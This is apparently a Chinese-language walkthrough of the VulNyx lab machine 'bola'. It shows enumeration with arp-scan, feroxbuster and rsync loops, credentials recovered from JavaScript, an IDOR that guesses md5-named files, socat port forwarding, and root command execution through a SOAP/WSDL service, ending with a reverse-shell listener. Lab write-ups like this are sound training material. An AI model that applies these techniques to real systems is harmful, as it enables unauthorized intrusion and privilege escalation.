
信息收集
服务探测
1 | ❯ sudo arp-scan -l |
访问80端口,编辑一下hosts 添加域名
1 | ❯ sudo vim /etc/hosts |
扫一下目录
1 | ❯ feroxbuster -u http://bola.nyx |

得到一个登录界面
我尝试sql注入无果
尝试重新注册一个再次登录提示邮箱或密码无效
那只能换个端口了
rsync目录枚举
还有一个873端口,主要用于rsync数据同步
参考命令,尝试枚举不需要身份验证的文件
写个脚本,得到文件夹extensions可以进行读取
1 | ❯ for i in $(cat /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt);do echo $i;rsync -av --list-only rsync://$ip/$i 2>&1|grep -Piv "error" ;done |
通过rsync同步到本地
解压一下压缩包,还有一个pdf文件
得到网页的源代码
1 | ❯ rsync -av rsync://$ip:873/extensions ./rsyn_shared |
起初我以为是pdf隐写之类的操作,结果后面密码就藏在js代码中
藏在background.js的第四行
1 | ❯ grep -Pnir 'user' . |
利用此凭据尝试登录一下web
进入之后只有一个文件可以下载
翻译一下,得知是WSDL的说明文档

web服务的描述语言,但这有啥用啊
既然提示了那必然是有关这个方向的
没啥信息
敏感文件泄露
换个字典再扫一下目录
得到了.well-known
1 | ❯ feroxbuster -u http://bola.nyx -w /usr/share/seclists/Discovery/Web-Content/common.txt |
curl一下,是个openid的配置文件,其中有三个用户名d4t4s3c jackie0x17 ct0l4
1 | ❯ curl http://bola.nyx/.well-known/openid-configuration |
到这,我原本以为可以hydra爆破ssh即可
尝试无果后,卡住了
不过后面看文件名长度是32位,遂猜测是由某个用户名的md5加密而来
验证一下
1 | ❯ echo -n "115a2cf084dd7e70a91187f799a7d5a8"|wc -c |
猜测其他用户也可能存在pdf文件
1 | ❯ echo -n 'd4t4s3c'|md5sum |
修改一下链接
http://bola.nyx/download.php?file_name=97035ded598faa2ce8ff63f7f9dd3b70.pdf

得到一个由d4t4s3c md5后的文件
从中得到一个用户凭证VulNyxtestinglogin123
用户提权
尝试ssh连接,失败了,换个用户名即可
拿到user了
1 | ❯ ssh d4t4s3c@$ip |
端口转发
再次进行信息收集
得知本地开放3306和9000端口
1 | d4t4s3c@bola:/tmp$ ss -luntp |
利用socat将9000端口转发出来
1 | d4t4s3c@bola:/tmp$ wget 192.168.60.100/socat |
Root提权
我们根据前文的文档来访问WSDL
curl拿到xml,丢给GPT
1 | ❯ curl http://bola.nyx:9001/wsdl |
命令执行

发现接口定义,可以执行命令操作
利用Api fox可以导入WSDL数据
使用xml内容进行POST传参
一下子变成开发测试的环境了,哈哈哈🤣

测试一下能否执行
1 |
|
以root身份运行的
反弹个shell,监听一下端口
结束了,在上面直接cat root/root.txt也行,更快
但我更倾向于拿到root shell
1 | ❯ pwncat-cs -lp 4444 |
